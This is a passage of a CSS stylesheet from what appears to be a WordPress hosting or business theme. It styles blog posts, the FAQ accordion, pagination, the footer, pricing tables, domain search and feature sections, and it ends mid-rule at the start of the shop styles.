.sticky .blog-post-content h3::before {
  font-family: "FontAwesome";
  content: "\f08d";
  position: absolute;
  left: -25px;
  top: 0;
  font-size: 20px;
  color: #fff;
  font-weight: normal;
}

.sticky .blog-post-content h3 a {
  color: #fff;
}

.sticky .blog-post-content ul li {
  color: #fff;
}

.sticky .blog-post-content ul li i {
  color: #fff;
}

.sticky .blog-post-content ul li a {
  color: #fff;
}

.sticky .blog-post-content p {
  color: #fff;
}

.sticky .blog-post-content .read-more-btn {
  color: #fff;
}

/* End Sticky Post */
.format-standard .blog-post-content {
  padding-top: 35px;
}

.post_type_icon {
  position: absolute;
  top: -1px;
  right: 10px;
  color: #fff;
  font-size: 15px;
  width: 30px;
  text-align: center;
  height: 32px;
  line-height: 32px;
  border-radius: 0px 0px 30px 30px;
}

.post_type {
  position: absolute;
  top: -10px;
  left: 20px;
  color: #fff;
  font-size: 12px;
  text-align: center;
  padding: 2px 10px;
}

/*================================================
Page Title CSS
=================================================*/
.page-title-area {
  position: relative;
  z-index: 1;
  background: transparent url(../../assets/img/banner-bg1.jpg) right top no-repeat;
  border-bottom: 1px dashed #eee;
  padding-top: 180px;
  padding-bottom: 120px;
  text-align: center;
}

.page-title-area h2 {
  font-size: 32px;
  font-weight: 700;
  margin: 0;
  line-height: 1.5;
  text-transform: capitalize;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  word-break: break-all;
}

.page-title-area .breadcrumb {
  margin: 5px 0 0;
  background: transparent;
  text-align: center;
  display: inline-block;
  padding: 0;
}

.page-title-area .breadcrumb li.breadcrumb-item {
  display: inline-block;
}

/*================================================
FAQ CSS
=================================================*/
.faq-accordion {
  -webkit-box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.08);
  padding: 60px;
  background: #ffffff;
  border-radius: 10px;
}

.faq-accordion .accordion {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.faq-accordion .accordion .accordion-item {
  display: block;
  margin-bottom: 15px;
}

.faq-accordion .accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.faq-accordion .accordion .accordion-item .accordion-title {
  display: block;
  padding: 10px 20px;
  text-decoration: none;
  background: #f5f9ff;
  font-size: 17px;
  font-weight: 500;
}

.faq-accordion .accordion .accordion-item .accordion-title:hover, .faq-accordion .accordion .accordion-item .accordion-title.active, .faq-accordion .accordion .accordion-item .accordion-title:focus {
  color: #ffffff;
}

.faq-accordion .accordion .accordion-item .accordion-title.active {
  border-radius: 0;
}

.faq-accordion .accordion .accordion-item .accordion-content {
  display: none;
  position: relative;
  overflow: hidden;
  padding: 20px;
  line-height: 1.9;
  border: 1px solid #eee;
}

.faq-accordion .accordion .accordion-item .accordion-content.show {
  display: block;
}

.faq-contact {
  margin-top: 45px;
  -webkit-box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.08);
  padding: 60px 45px;
  border-radius: 4px;
  background: #ffffff;
}

.faq-contact h3 {
  font-size: 24px;
  margin-bottom: 25px;
}

.faq-contact form .btn {
  margin-top: 10px;
}

/*=============================
Pagination CSS
===============================*/
.pagination-area {
  text-align: center;
  margin-top: 0;
}

.pagination-area ul {
  padding: 0;
  margin: 0;
}

.pagination-area ul .page-item .page-link {
  padding: 11px 20px;
  margin: 0 -1px;
  color: #6f8ba4;
  background-color: #ffffff;
  border: none;
  border-radius: 0;
  -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
          box-shadow: 0 2px 10px 0 #d8dde6;
}

.pagination-area ul .page-item .page-link:hover, .pagination-area ul .page-item .page-link:focus {
  color: #ffffff;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.pagination-area ul .page-item .page-link svg {
  width: 16px;
}

.pagination-area ul .page-item.active .page-link {
  color: #ffffff;
}

/*================================================
Blog Details CSS
=================================================*/
.blog-details-area {
  position: relative;
}

.blog-details-area .blog-details {
  background: #ffffff;
  border: 1px solid #eee;
}

.blog-details-area .blog-details .article-img {
  position: relative;
  border-bottom: 1px solid #eee;
}

.blog-details-area .blog-details .article-img .date {
  position: absolute;
  bottom: 15px;
  width: 100px;
  right: 15px;
  height: 100px;
  text-align: center;
  font-size: 24px;
  font-style: italic;
  color: #ffffff;
  border-radius: 5px;
  padding-top: 18px;
  line-height: 30px;
}

.blog-details-area .blog-details .article-content {
  padding: 30px;
}

.blog-details-area .blog-details .article-content .entry-meta {
  list-style-type: none;
  padding: 0;
  margin: 0 0 15px;
}

.blog-details-area .blog-details .article-content .entry-meta li {
  display: inline-block;
  margin-right: 15px;
  color: #777;
  margin-bottom: 0;
}

.blog-details-area .blog-details .article-content .entry-meta li:last-child {
  margin-right: 0;
}

.blog-details-area .blog-details .article-content .entry-meta li i {
  padding-right: 3px;
  font-style: normal;
}

.blog-details-area .blog-details .article-content .entry-meta li a {
  color: #777;
}

.blog-details-area .blog-details .article-content ul.category {
  padding: 0;
  margin: 10px 0 0;
  list-style-type: none;
  clear: both;
}

.blog-details-area .blog-details .article-content ul.category li {
  display: inline-block;
  margin-top: 5px;
  margin-right: 5px;
  margin-bottom: 0;
}

.blog-details-area .blog-details .article-content ul.category li a {
  padding: 5px 10px;
  display: inline-block;
  border-radius: 3px;
  border: 1px solid;
  font-size: 13px;
  line-height: 1;
}

.blog-details-area .blog-details .article-content ul.category li a:hover {
  color: #fff;
}

.blog-details-area .blog-details .article-content h3.article-title {
  font-size: 30px;
  font-weight: 600;
  line-height: 1.5;
  margin-bottom: 5px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin-top: -10px;
}

.blog-details-area .blog-details .article-content .blockquote {
  margin-bottom: 20px;
  margin-top: 20px;
  padding: 25px;
  border-left: 4px solid;
}

.blog-details-area .blog-details .article-content .blockquote p {
  margin-top: 0;
  font-size: 17px;
}

.blog-details-area .blog-details .article-content .share-post {
  text-align: center;
  margin-top: 30px;
}

.blog-details-area .blog-details .article-content .share-post ul li a {
  width: 40px;
  height: 40px;
  display: inline-block;
  line-height: 38px;
  border: 1px solid #eeeeee;
  border-radius: 50%;
  color: #0e314c;
}

.blog-details-area .blog-details .article-content .share-post ul li a:hover, .blog-details-area .blog-details .article-content .share-post ul li a:focus {
  color: #ffffff;
}

.blog-details-area .blog-details .article-content .share-post ul li a svg {
  width: 16px;
}

.blog-details-area .post-controls-buttons {
  overflow: hidden;
  margin-top: 30px;
  margin-bottom: 30px;
  background: #ffffff;
  padding: 30px;
  border: 1px solid #eee;
}

.blog-details-area .post-controls-buttons .controls-left {
  float: left;
}

.blog-details-area .post-controls-buttons .controls-right {
  float: right;
}

.blog-details-area .post-controls-buttons div a {
  border: 1px solid #eeeeee;
  padding: 8px 20px;
  display: inline-block;
  border-radius: 5px;
}

.blog-details-area .post-controls-buttons div a:hover, .blog-details-area .post-controls-buttons div a:focus {
  color: #ffffff;
}

.blog-details-area .comments-area {
  padding: 30px;
}

.blog-details-area .comments-area h3 {
  font-size: 18px;
  margin-bottom: 0;
}

.blog-details-area .comments-area .single-comment {
  position: relative;
  padding-left: 95px;
  margin-top: 30px;
}

.blog-details-area .comments-area .single-comment .comment-img {
  position: absolute;
  left: 0;
  top: 0;
  width: 75px;
  height: 75px;
}

.blog-details-area .comments-area .single-comment .comment-img img {
  border-radius: 50%;
}

.blog-details-area .comments-area .single-comment .comment-content h4 {
  font-size: 14px;
  margin-bottom: 10px;
  text-transform: uppercase;
}

.blog-details-area .comments-area .single-comment .comment-content span {
  color: #666666;
}

.blog-details-area .comments-area .single-comment .comment-content p {
  margin-bottom: 15px;
}

.blog-details-area .comments-area .single-comment .comment-content a {
  position: absolute;
  right: 0;
  bottom: 0;
  text-transform: uppercase;
}

.blog-details-area .comments-area .single-comment.left-m {
  margin-left: 85px;
}

.blog-details-area .leave-a-reply {
  padding: 30px;
  background: #ffffff;
  -webkit-box-shadow: 0 5px 10px rgba(0, 9, 128, 0.035), 0 7px 18px rgba(0, 9, 128, 0.05);
          box-shadow: 0 5px 10px rgba(0, 9, 128, 0.035), 0 7px 18px rgba(0, 9, 128, 0.05);
  margin-top: 25px;
}

.blog-details-area .leave-a-reply h3 {
  font-size: 18px;
  margin-bottom: 30px;
}

/*================================================
Project Details CSS
=================================================*/
.project-details-image {
  position: relative;
  z-index: 1;
  margin-bottom: 30px;
  text-align: center;
}

.project-details-image::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #0e314c;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .4s;
  transition: .4s;
}

.project-details-image a {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 50%;
  color: #ffffff;
  margin-top: 0;
  opacity: 0;
  visibility: hidden;
  margin-top: 25px;
}

.project-details-image:hover::before {
  opacity: .90;
  visibility: visible;
}

.project-details-image:hover a {
  opacity: 1;
  visibility: visible;
  margin-top: -5px;
}

.project-details-desc h3 {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 15px;
  margin-top: 15px;
}

.project-details-desc .project-details-information {
  overflow: hidden;
  border-top: 1px solid #eee;
  margin-top: 30px;
}

.project-details-desc .project-details-information .single-info-box {
  float: left;
  width: 20%;
  margin-top: 30px;
}

.project-details-desc .project-details-information .single-info-box h4 {
  font-size: 18px;
  margin-bottom: 15px;
}

.project-details-desc .project-details-information .single-info-box p {
  margin-bottom: 0;
}

.project-details-desc .project-details-information .single-info-box ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.project-details-desc .project-details-information .single-info-box ul li {
  display: inline-block;
}

.project-details-desc .project-details-information .single-info-box ul li a {
  margin-right: 4px;
  color: #666666;
}

.project-details-desc .project-details-information .single-info-box ul li a svg {
  width: 18px;
}

.project-details-desc .project-details-information .single-info-box ul li a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

/*================================================
Contact CSS
=================================================*/
.contact-area .wpb_content_element {
  margin-bottom: 0;
}

.contact-info-box {
  text-align: center;
  -webkit-transition: .4s;
  transition: .4s;
  border: 1px dashed #eee;
  background: #ffffff;
  padding: 30px 60px;
}

.contact-info-box .icon {
  display: inline-block;
  width: 65px;
  height: 65px;
  line-height: 62px;
  border-radius: 50%;
  font-size: 30px;
  -webkit-transition: .4s;
  transition: .4s;
}

.contact-info-box h3 {
  font-size: 18px;
  margin: 25px 0 15px;
}

.contact-info-box p {
  margin-bottom: 0;
}

.contact-info-box p a {
  color: #666666;
}

.contact-info-box:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.contact-info-box:hover .icon {
  color: #ffffff;
}

#map {
  height: 500px;
  width: 100%;
}

.map-area .wpb_content_element {
  margin-bottom: 0;
}

#contactForm .help-block ul {
  margin: 0;
}

#contactForm .help-block ul li {
  color: red;
}

#contactForm .btn {
  margin-top: 10px;
}

#contactForm #msgSubmit.text-danger, #contactForm #msgSubmit.text-success {
  margin: 20px 0 0;
}

/*================================================
Footer CSS
=================================================*/
.footer-area {
  padding-top: 50px;
  position: relative;
  z-index: 1;
}

.footer-area .map {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  z-index: -1;
  bottom: 0;
  opacity: .7;
}

.single-footer-widget .logo {
  margin-bottom: 20px;
  margin-top: 25px;
}

.single-footer-widget .logo a {
  display: block;
}

.single-footer-widget h3 {
  font-size: 18px;
  margin-bottom: 30px;
}

.single-footer-widget ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-footer-widget ul.list li {
  margin-bottom: 10px;
}

.single-footer-widget ul.list li a {
  color: #666666;
}

.single-footer-widget ul.list li a:hover {
  padding-left: 7px;
}

.single-footer-widget ul.list li:last-child {
  margin-bottom: 0;
}

.single-footer-widget ul.footer-contact-info {
  margin-bottom: 20px;
  padding: 0;
}

.single-footer-widget ul.footer-contact-info li {
  position: relative;
  color: #666666;
  margin-bottom: 8px;
  padding-left: 25px;
}

.single-footer-widget ul.footer-contact-info li::before {
  display: none;
}

.single-footer-widget ul.footer-contact-info li svg {
  position: absolute;
  left: 0;
  width: 15px;
  top: 0;
}

.single-footer-widget ul.footer-contact-info li:last-child {
  margin-bottom: 0;
}

.single-footer-widget ul.footer-contact-info li a {
  color: #666666;
}

.single-footer-widget ul.social-links li {
  display: inline-block;
  margin-right: 5px;
}

.single-footer-widget ul.social-links li:last-child {
  margin-right: 0;
}

.single-footer-widget ul.social-links li a {
  width: 32px;
  text-align: center;
  line-height: 30px;
  height: 32px;
  border: 1px solid;
  border-radius: 50%;
}

.single-footer-widget ul.social-links li a svg {
  width: 15px;
}

.single-footer-widget ul.social-links li a.facebook {
  border-color: #4267b2;
  color: #4267b2;
}

.single-footer-widget ul.social-links li a.facebook:hover {
  background: #4267b2;
  color: #ffffff;
}

.single-footer-widget ul.social-links li a.twitter {
  border-color: #38A1F3;
  color: #38A1F3;
}

.single-footer-widget ul.social-links li a.twitter:hover {
  background: #38A1F3;
  color: #ffffff;
}

.single-footer-widget ul.social-links li a.linkedin {
  border-color: #0077B5;
  color: #0077B5;
}

.single-footer-widget ul.social-links li a.linkedin:hover {
  background: #0077B5;
  color: #ffffff;
}

.single-footer-widget ul.social-links li a.instagram {
  border-color: #231F20;
  color: #231F20;
}

.single-footer-widget ul.social-links li a.instagram:hover {
  background: #231F20;
  color: #ffffff;
}

.single-footer-widget ul.social-links li a:hover {
  color: #ffffff;
}

.copyright-area {
  margin-top: 80px;
  padding-top: 25px;
  padding-bottom: 25px;
  border-top: 1px solid #d8ebfd;
  text-align: center;
}

/*=============================
Go Top CSS
===============================*/
.go-top {
  position: fixed;
  cursor: pointer;
  bottom: 30px;
  right: 0;
  color: #ffffff;
  z-index: 1;
  display: none;
  width: 45px;
  text-align: center;
  height: 45px;
  border-radius: 10px 0 0 10px;
  line-height: 46px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.go-top:hover {
  color: #ffffff;
}

.search-form {
  position: relative;
}

.search-form label {
  display: block;
}

.search-form .search-field {
  background-color: #f8f8f8;
  border-color: #eee;
  height: 50px;
  padding: 6px 18px;
  border: 1px solid #eee;
  width: 100%;
  display: block;
}

.search-form .search-submit {
  position: absolute;
  cursor: pointer;
  top: 0;
  right: 0;
  border: none;
  color: #fff;
  font-size: 15px;
  height: 50px;
  padding: 0 20px;
}

.search-form .search-submit:hover {
  background-color: #000;
  color: #fff;
}

h1.page-title {
  font-size: 25px;
  font-weight: 600;
}

.screen-reader-text {
  display: none !important;
}

/* 
New pages style (06/25/2019)
=============================================*/
/* Hostin Banner */
.hosting-main-banner {
  height: 650px;
  position: relative;
  z-index: 1;
}

.hosting-main-banner .hosting-banner-content h1 {
  font-size: 45px;
  font-weight: 500;
  color: #ffffff;
  margin-bottom: 25px;
}

.hosting-main-banner .hosting-banner-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.hosting-main-banner .hosting-banner-content ul li {
  margin-bottom: 12px;
  color: #ffffff;
  position: relative;
  padding-left: 30px;
}

.hosting-main-banner .hosting-banner-content ul li::before {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 20px;
  height: 2px;
  content: '';
}

.hosting-main-banner .hosting-banner-content ul li:last-child {
  margin-bottom: 0;
}

.hosting-main-banner .hosting-banner-content p {
  color: #ffffff;
  font-size: 18px;
  margin-bottom: 30px;
  margin-top: 25px;
}

.hosting-main-banner .hosting-banner-content p span {
  text-decoration: line-through;
}

.hosting-main-banner .hosting-banner-image {
  position: relative;
}

.hosting-main-banner .hosting-banner-image img {
  position: absolute;
}

.hosting-main-banner .hosting-banner-image img:nth-child(1) {
  top: -175px;
  left: 0;
  right: 0;
  margin: 0 auto;
}

.hosting-main-banner .hosting-banner-image img:nth-child(2) {
  top: 184px;
  left: 21%;
}

.hosting-main-banner .hosting-banner-image img:nth-child(3) {
  top: 177px;
  right: 38px;
}

.hosting-main-banner .hosting-banner-image img:nth-child(4) {
  left: 29%;
  right: 0;
  top: -15px;
  margin: 0 auto;
}

.hosting-main-banner .hosting-banner-image img:nth-child(5) {
  right: 8px;
  top: -107px;
}

.hosting-main-banner .hosting-banner-image img:nth-child(6) {
  left: 18%;
  top: -175px;
  z-index: -1;
}

.hosting-main-banner .hosting-banner-image img:nth-child(7) {
  top: -235px;
  left: 0;
  right: 0;
  margin: 0 auto;
}

.hosting-main-banner .hosting-banner-image img:nth-child(8) {
  left: 27%;
  top: -200px;
}

.hosting-main-banner .hosting-banner-image img:nth-child(9) {
  z-index: -2;
  top: 40px;
  left: 80px;
  right: 0;
  margin: 0 auto;
}

.hosting-main-banner .hosting-banner-image img:nth-child(10) {
  display: none;
}

.hosting-main-banner .hosting-banner-image.single-hosting-banner-image img {
  display: block;
  position: relative;
  top: 0 !important;
  left: 0;
  right: 0;
  bottom: 0;
}

/* Hosting-boxes */
.hosting-boxes-area {
  margin-top: 0;
  padding-top: 10px;
}

.hosting-boxes-area .single-box {
  padding-left: 15px;
  padding-right: 15px;
}

/* Domain Search CSS */
.domain-search-content {
  text-align: center;
  max-width: 750px;
  margin: 0 auto;
}

.domain-search-content h2 {
  text-transform: capitalize;
  margin-bottom: 30px;
  font-size: 24px;
  font-weight: 600;
}

.domain-search-content .text-danger, .domain-search-content .text-success {
  margin: 15px 0 0;
}

.domain-search-content form {
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
  border-radius: 30px;
  position: relative;
  max-width: 550px;
  margin: auto;
}

.domain-search-content form .form-control {
  background-color: #ffffff;
  border: none;
  height: 55px;
  padding-left: 20px;
  border-radius: 30px;
}

.domain-search-content form button {
  -webkit-box-shadow: unset !important;
          box-shadow: unset !important;
  height: 55px;
  border-radius: 30px;
  color: #ffffff;
  position: absolute;
  top: 0;
  right: 0;
  font-weight: 600;
  font-size: 14px;
  outline: 0;
  cursor: pointer;
  border: none;
  padding: 15px 40px;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.domain-search-content ul {
  padding: 0;
  margin: 30px 0 0;
  list-style-type: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

.domain-search-content ul li {
  display: block;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  font-weight: 500;
  border-left: 1px solid #eeeeee;
}

.domain-search-content ul li:first-child {
  border-left: none;
}

.domain-search-content legend {
  display: none;
}

/* Why Choose US CSS */
.why-choose-us-bg {
  background: transparent url(../../assets/img/banner-bg1.jpg) right top no-repeat;
  position: relative;
  z-index: 1;
}

.why-choose-us {
  position: relative;
  z-index: 1;
}

.why-choose-us .section-title {
  text-align: left;
}

.why-choose-us .section-title .bar {
  margin-left: 0;
  margin-right: 0;
}

.why-choose-us .section-title p {
  margin-left: 0;
  margin-right: 0;
}

.why-choose-us-image {
  position: relative;
  text-align: center;
}

.why-choose-us-image .main-pic {
  display: none;
}

.why-choose-us-image img:nth-child(1) {
  position: relative;
  left: -20px;
}

.why-choose-us-image img:nth-child(3) {
  position: absolute;
  top: -55px;
  right: 0;
  left: 0;
  margin: 0 auto;
  z-index: -1;
}

.why-choose-us-image.single-why-choose-us-image img {
  display: block;
  position: relative;
  left: 0;
  right: 0;
  bottom: 0;
}

.why-choose-us-single-image {
  position: relative;
  text-align: center;
}

.why-choose-us-single-image img:nth-child(1) {
  position: relative;
  left: 90px;
}

.why-choose-us-single-image img:nth-child(2) {
  position: absolute;
  top: -55px;
  right: 0;
  left: 0;
  margin: 0 auto;
  z-index: -1;
}

.col-lg-6 .col-lg-6:nth-child(1) .single-why-choose-us {
  margin-top: 60px;
}

.col-lg-6 .col-lg-6:nth-child(2) .single-why-choose-us {
  margin-top: 0;
}

.col-lg-6 .col-lg-6:nth-child(4) .single-why-choose-us {
  margin-top: -30px;
}

.single-why-choose-us {
  padding: 30px 15px;
  border-radius: 5px;
  text-align: center;
  background: #ffffff;
  -webkit-box-shadow: 0 0 30px rgba(56, 46, 46, 0.1);
          box-shadow: 0 0 30px rgba(56, 46, 46, 0.1);
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-top: 30px;
}

.single-why-choose-us .icon {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-why-choose-us .icon i::before {
  font-size: 45px;
}

.single-why-choose-us h3 {
  font-size: 18px;
  margin-top: 15px;
  margin-bottom: 15px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-why-choose-us::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  border-radius: 5px;
  height: 100%;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-why-choose-us p {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-why-choose-us:hover {
  -webkit-transform: translateY(-9px);
          transform: translateY(-9px);
  border-color: transparent;
}

.single-why-choose-us:hover::before {
  opacity: 1;
  visibility: visible;
}

.single-why-choose-us:hover .icon {
  color: #ffffff;
}

.single-why-choose-us:hover h3, .single-why-choose-us:hover p {
  color: #ffffff;
}

/* Single Pricing */
.single-pricing-table {
  text-align: center;
  background: #ffffff;
  -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.06);
          box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.06);
  border-radius: 5px;
  padding: 35px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-pricing-table .pricing-header i {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #5a5555;
  background: #f7fafd;
  height: 75px;
  width: 75px;
  line-height: 75px;
  border-radius: 50%;
}

.single-pricing-table .pricing-header i::before {
  font-size: 35px;
}

.single-pricing-table .pricing-header h3 {
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 15px 0 20px;
}

.single-pricing-table .price {
  margin-bottom: 20px;
}

.single-pricing-table .price span {
  font-size: 30px;
  font-weight: 600;
}

.single-pricing-table .price span sup {
  font-weight: 500;
}

.single-pricing-table .price span span {
  font-size: 14px;
  font-weight: 500;
}

.single-pricing-table .pricing-features ul {
  padding: 0;
  margin: 0 0 30px;
  list-style-type: none;
}

.single-pricing-table .pricing-features ul li {
  color: #666666;
  margin-bottom: 12px;
}

.single-pricing-table .pricing-features ul li:last-child {
  margin-bottom: 0;
}

.single-pricing-table .pricing-features ul li svg {
  width: 15px;
}

.single-pricing-table.active-plan .btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.single-pricing-table.active-plan .btn-primary::after, .single-pricing-table.active-plan .btn-primary::before {
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

/* Testimonails Slider */
.testimonials-slides {
  background-color: #f7fbfe;
  max-width: 850px;
  margin: 40px auto 30px;
  position: relative;
  z-index: 1;
}

.testimonials-slides::before {
  position: absolute;
  left: -30px;
  top: -30px;
  width: 260px;
  height: 260px;
  content: '';
  z-index: -1;
  background-image: url(../../assets/img/layer.png);
}

.testimonials-slides::after {
  position: absolute;
  right: -30px;
  bottom: -30px;
  width: 260px;
  height: 260px;
  content: '';
  z-index: -1;
  background-image: url(../../assets/img/layer.png);
}

.testimonials-slides .owl-controls {
  position: absolute;
  bottom: 40px;
  right: 0;
  left: 0;
}

.testimonials-slides.owl-theme .owl-dots .owl-dot span {
  width: 18px;
  height: 18px;
  background: transparent;
  border: 2px solid #D6D6D6;
  position: relative;
  margin: 0 3px;
}

.testimonials-slides.owl-theme .owl-dots .owl-dot span::before {
  background: #D6D6D6;
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  margin: 0 auto;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-feedback-item {
  padding: 40px 130px 90px;
  text-align: center;
  background-color: #f7fbfe;
}

.single-feedback-item .client-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  text-align: left;
  max-width: 280px;
  margin: 0 auto 25px;
}

.single-feedback-item .client-info .image {
  padding-right: 20px;
}

.single-feedback-item .client-info .image img {
  display: inline-block !important;
  width: 75px;
  border-radius: 50%;
  border: 3px solid;
}

.single-feedback-item .client-info .title h3 {
  font-size: 18px;
  margin: 0;
}

.single-feedback-item .client-info .title span {
  display: block;
  margin-top: 8px;
}

.single-feedback-item p {
  font-size: 16px;
  font-style: italic;
}

/* Features Area */
.hosting-features-area {
  padding-bottom: 50px;
}

.single-hosting-features {
  position: relative;
  background: #ffffff;
  text-align: center;
  padding-left: 20px;
  padding-top: 30px;
  padding-right: 20px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-radius: 5px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-hosting-features h3 {
  font-size: 18px;
  margin-top: 25px;
  margin-bottom: 15px;
}

.single-hosting-features .icon {
  text-align: center;
  width: 55px;
  height: 55px;
  line-height: 55px;
  background: #cdf1d8;
  display: inline-block;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-hosting-features .icon.bg-eb6b3d {
  color: #eb6b3d;
  background: rgba(235, 107, 61, 0.3);
}

.single-hosting-features::before, .single-hosting-features::after {
  content: '';
  position: absolute;
  width: 0;
  height: 4px;
  opacity: 0;
  visibility: hidden;
  bottom: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-hosting-features::before {
  left: 0;
}

.single-hosting-features::after {
  right: 0;
}

.single-hosting-features:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.single-hosting-features:hover .icon {
  color: #ffffff;
}

.single-hosting-features:hover .icon.bg-eb6b3d {
  background: #eb6b3d;
}

.single-hosting-features:hover::after, .single-hosting-features:hover::before {
  opacity: 1;
  visibility: visible;
  width: 50%;
}

/* CTA CSS */
.cta-area .container {
  max-width: 945px;
}

.cta-content h3 {
  color: #ffffff;
  margin: 0;
  font-size: 24px;
  font-weight: 600;
}

.cta-right-content {
  text-align: right;
}

.cta-right-content .hosting-price {
  display: inline-block;
}

.cta-right-content .hosting-price span {
  color: #f6fe6a;
  display: block;
}

.cta-right-content .hosting-price h4 {
  margin: 10px 0 0;
  color: #ffffff;
  font-size: 20px;
}

.cta-right-content .buy-btn {
  padding-left: 35px;
  position: relative;
  top: -15px;
}

.cta-right-content .buy-btn .btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.cta-right-content .buy-btn .btn-primary::after, .cta-right-content .buy-btn .btn-primary::before {
  background: #ffffff;
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

/* Features Details CSS */
.features-details-desc h3 {
  font-size: 20px;
  margin-bottom: 13px;
  font-weight: 600;
}

.features-details-desc ul {
  padding: 0;
  margin: 20px 0 0;
  list-style-type: none;
}

.features-details-desc ul li {
  margin-bottom: 5px;
  color: #666666;
  position: relative;
  padding-left: 18px;
}

.features-details-desc ul li::before {
  width: 8px;
  height: 8px;
  left: 0;
  top: 8px;
  position: absolute;
  content: '';
}

.features-details-desc ul li:last-child {
  margin-bottom: 0;
}

.features-details-desc .features-details-accordion .accordion {
  list-style-type: none;
  padding: 0;
  margin: 25px 0 0;
  list-style-type: none;
}

.features-details-desc .features-details-accordion .accordion .accordion-item {
  display: block;
  -webkit-box-shadow: 0 0 1.25rem rgba(108, 118, 134, 0.1);
          box-shadow: 0 0 1.25rem rgba(108, 118, 134, 0.1);
  background: #ffffff;
  margin-bottom: 15px;
  padding: 0;
}

.features-details-desc .features-details-accordion .accordion .accordion-item::before {
  display: none;
}

.features-details-desc .features-details-accordion .accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.features-details-desc .features-details-accordion .accordion .accordion-item a {
  line-height: 25px;
}

.features-details-desc .features-details-accordion .accordion .accordion-title {
  display: block;
  padding: 12px 20px 12px 55px;
  text-decoration: none;
  color: #0e314c;
  position: relative;
  border-bottom: 1px solid #ffffff;
  font-size: 15px;
  font-weight: 500;
}

.features-details-desc .features-details-accordion .accordion .accordion-title i {
  position: absolute;
  left: 0;
  top: 0;
  width: 40px;
  text-align: center;
  height: 100%;
  color: #ffffff;
}

.features-details-desc .features-details-accordion .accordion .accordion-title i::before {
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 15px;
}

.features-details-desc .features-details-accordion .accordion .accordion-title.active {
  border-bottom-color: #e1e1e1;
}

.features-details-desc .features-details-accordion .accordion .accordion-title.active i::before {
  content: "\f068";
}

.features-details-desc .features-details-accordion .accordion .accordion-content {
  display: none;
  position: relative;
  padding: 20px;
}

.features-details-desc .features-details-accordion .accordion .accordion-content.show {
  display: block;
}

.features-details-desc .wp-block-columns {
  margin-top: 0;
  padding: 0 15px;
}

.features-details-area .features-details {
  margin-top: 30px;
}

.features-details-area .features-details-image {
  margin-top: 30px;
}

.features-details-area .separate {
  border-top: 0.5px solid #eee;
  padding-top: 20px;
}

.features-details-image {
  text-align: center;
}

/* Shop CSS */
.woocommerce-topbar {
  background-color: #fcfbfb;
